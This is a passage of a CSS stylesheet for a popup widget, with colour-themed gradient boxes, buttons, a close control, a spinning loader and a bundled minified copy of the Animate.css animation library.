	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00C600', endColorstr='#1d8d11',GradientType=0 );
	border: 3px solid #1D8D11;
}

.ja_yellow
{
	background: #FFFF54;
	background: -moz-linear-gradient(top,  #FFFF54 0%, #FFFF32 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#FFFF54), color-stop(100%,#FFFF32));
	background: -webkit-linear-gradient(top,  #FFFF54 0%,#FFFF32 100%);
	background: -o-linear-gradient(top,  #FFFF54 0%,#FFFF32 100%);
	background: -ms-linear-gradient(top,  #FFFF54 0%,#FFFF32 100%);
	background: linear-gradient(to bottom,  #FFFF54 0%,#FFFF32 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFF54', endColorstr='#FFFF32',GradientType=0 );
	border: 3px solid #FFEE00;
}

.ja_black
{
	background: #535353;
	background: -moz-linear-gradient(top,  #535353 0%, #000000 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#535353), color-stop(100%,#000000));
	background: -webkit-linear-gradient(top,  #535353 0%,#000000 100%);
	background: -o-linear-gradient(top,  #535353 0%,#000000 100%);
	background: -ms-linear-gradient(top,  #535353 0%,#000000 100%);
	background: linear-gradient(to bottom,  #535353 0%,#000000 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#000000',GradientType=0 );
	border: 3px solid #000;
}

.ja_blue
{
	background: #0684ce;
	background: -moz-linear-gradient(top,  #0684ce 0%, #1e5799 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#0684ce), color-stop(100%,#1e5799));
	background: -webkit-linear-gradient(top,  #0684ce 0%,#1e5799 100%);
	background: -o-linear-gradient(top,  #0684ce 0%,#1e5799 100%);
	background: -ms-linear-gradient(top,  #0684ce 0%,#1e5799 100%);
	background: linear-gradient(to bottom,  #0684ce 0%,#1e5799 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0684ce', endColorstr='#1e5799',GradientType=0 );
	border: 3px solid #1e5799;
}

.ja_red
{
	background: #af2222;
	background: -moz-linear-gradient(top,  #af2222 0%, #981717 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#af2222), color-stop(100%,#981717));
	background: -webkit-linear-gradient(top,  #af2222 0%,#981717 100%);
	background: -o-linear-gradient(top,  #af2222 0%,#981717 100%);
	background: -ms-linear-gradient(top,  #af2222 0%,#981717 100%);
	background: linear-gradient(to bottom,  #af2222 0%,#981717 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#af2222', endColorstr='#981717',GradientType=0 );
	border: 3px solid #981717;
}

.ja_default > div, .ja_yellow .ja_title > div
{
	color: #3D3D3D !important;
}

.ja_green .ja_title > div, 
.ja_black .ja_title > div, 
.ja_blue .ja_title > div, 
.ja_red .ja_title > div
{ 
	color: white !important; 
}

 /* 
	 CONTENT WRAP
*/
.ja_body
{
	background: white;
	color: #616161;
	padding: 20px;
	-moz-user-select: text;
    -khtml-user-select: text;
    -webkit-user-select: text;
    -o-user-select: text;
    user-select: text;
  	border-bottom-left-radius: 3px;
 	border-bottom-right-radius: 3px;
}

 /* 
	 CONTENT
*/
.ja_media_wrap
{
	position: relative;
	text-align: center;
}

.ja_iframe
{
	width: 100%;
	border: 0px;
	display: none;
}

.ja_video
{
	width: 100%;
	height: 0px;
	padding-bottom: 65%;
	position: relative;
	display: none;
}

.ja_video iframe
{
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
}

.ja_img
{
	max-width: 100%;
	display: inline-block;
	display: none;
}

 /* 
	 CLOSE BTN
*/
.ja_close{
	position: absolute; 
	top: 3px; 
	right: 3px; 
	border-top-right-radius: 1px; 
	border-bottom-left-radius: 5px; 
	background: #F3F3F3; 
	color: #555; 
	padding: 5px 10px 5px 10px; 
	cursor: pointer; 
	font-weight: bold;
	z-index: 99999;
}
.ja_close_alt
{
  border-radius: 50%;
  background: #D51C1C;
  color: rgb(255, 255, 255);
  top: -16px;
  right: -18px;
  border: 1px solid rgb(55, 55, 55);
  padding: 3px 8px;
}
.ja_close:hover{
	background: #d4d4d4;
}
.ja_close_alt:hover{
	background: #DF2020;
}

 /* 
	 BTNS
*/
.ja_btn_wrap
{
	text-align: center;
	position: relative;
	display: block;
	margin-top: 10px;
	margin-bottom: -10px;
}

.ja_btn_wrap.optBack
{
  background: #f3f3f3;
  margin-top: 25px;
  margin: 25px -20px -20px -20px;
  padding: 5px 0px;
}

.ja_btn, .ja_btn:link, .ja_btn:visited, .ja_btn:active
{
  margin-top: 3px;
  padding: 3px 10px;
  display: inline-block;
  text-decoration: none;
  border-radius: 3px;
}

@media (max-width: 450px)
{
	.ja_btn
	{
		width: 90%;
	}
}

.ja_btn:hover
{
	text-decoration: none;
}

.ja_btn_default, .ja_btn_default:link, .ja_btn_default:visited
{
  border: 1px solid #EEE;
  color: #575757;
  background: #f3f3f3;
}

.ja_btn_default:hover
{
	border: 1px solid #F3F3F3;
	background: #FBFBFB;
}

 .ja_btn_default:active
 {
 	border: 1px solid #EEE;
 	background: #EEE;
 }

.ja_btn_green, .ja_btn_green:link, .ja_btn_green:visited
{
	background: #20A711;
	border: 1px solid #259818;
	color: white;
}

.ja_btn_green:hover
{
	border: 1px solid #2EAF1F;
	background: #2EB71F;
}

 .ja_btn_green:active
 {
	background: #259818;
	border: 1px solid #259818;
 }

.ja_btn_red, .ja_btn_red:link, .ja_btn_red:visited
{
	background: #af2222;
	border: 1px solid #801818;
	color: white;
}

.ja_btn_red:hover
{
	border: 1px solid #9F2020;
	background: #D62828;
}

 .ja_btn_red:active
 {
	background: #9F2020;
	border: 1px solid #801818;
 }

.ja_btn_black, .ja_btn_black:link, .ja_btn_black:visited
{
	background: #535353;
	border: 1px solid #444444;
	color: white;
}

.ja_btn_black:hover
{
	border: 1px solid #424242;
	background: #666666;
}

 .ja_btn_black:active
 {
	background: #444444;
	border: 1px solid #444444;
 }

.ja_btn_blue, .ja_btn_blue:link, .ja_btn_blue:visited
{
	background: #0684ce;
	border: 1px solid #0684ce;
	color: white;
}

.ja_btn_blue:hover
{
	border: 1px solid #097DC1;
	background: #0896E9;
}

 .ja_btn_blue:active
 {
	background: #056FAD;
	border: 1px solid #0684ce;
 }
 
 /* 
	 LOADER
*/
 @-moz-keyframes ja-loader {
  0% {
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes ja-loader {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes ja-loader {
  0% {
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
/* :not(:required) hides this rule from IE9 and below */
.ja_loader:not(:required) {
  -moz-animation: ja-loader 1500ms infinite linear;
  -webkit-animation: ja-loader 1500ms infinite linear;
  animation: ja-loader 1500ms infinite linear;
  -moz-border-radius: 0.5em;
  -webkit-border-radius: 0.5em;
  border-radius: 0.5em;
  -moz-box-shadow: rgba(0, 0, 51, 0.3) 1.5em 0 0 0, rgba(0, 0, 51, 0.3) 1.1em 1.1em 0 0, rgba(0, 0, 51, 0.3) 0 1.5em 0 0, rgba(0, 0, 51, 0.3) -1.1em 1.1em 0 0, rgba(0, 0, 51, 0.3) -1.5em 0 0 0, rgba(0, 0, 51, 0.3) -1.1em -1.1em 0 0, rgba(0, 0, 51, 0.3) 0 -1.5em 0 0, rgba(0, 0, 51, 0.3) 1.1em -1.1em 0 0;
  -webkit-box-shadow: rgba(0, 0, 51, 0.3) 1.5em 0 0 0, rgba(0, 0, 51, 0.3) 1.1em 1.1em 0 0, rgba(0, 0, 51, 0.3) 0 1.5em 0 0, rgba(0, 0, 51, 0.3) -1.1em 1.1em 0 0, rgba(0, 0, 51, 0.3) -1.5em 0 0 0, rgba(0, 0, 51, 0.3) -1.1em -1.1em 0 0, rgba(0, 0, 51, 0.3) 0 -1.5em 0 0, rgba(0, 0, 51, 0.3) 1.1em -1.1em 0 0;
  box-shadow: rgba(0, 0, 51, 0.3) 1.5em 0 0 0, rgba(0, 0, 51, 0.3) 1.1em 1.1em 0 0, rgba(0, 0, 51, 0.3) 0 1.5em 0 0, rgba(0, 0, 51, 0.3) -1.1em 1.1em 0 0, rgba(0, 0, 51, 0.3) -1.5em 0 0 0, rgba(0, 0, 51, 0.3) -1.1em -1.1em 0 0, rgba(0, 0, 51, 0.3) 0 -1.5em 0 0, rgba(0, 0, 51, 0.3) 1.1em -1.1em 0 0;
  display: inline-block;
  font-size: 10px;
  width: 1em;
  height: 1em;
  margin: 1.5em;
  overflow: hidden;
  text-indent: 100%;
}
 
 /*!Animate.css - http://daneden.me/animate Licensed under the MIT license -http://opensource.org/licenses/MIT Copyright (c) 2015 Daniel Eden*/
 
.animated{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.bounceIn,.animated.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s}.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}100%{-webkit-transform:none;transform:none}}@keyframes jello{11.1%{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}100%{-webkit-transform:none;transform:none}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes 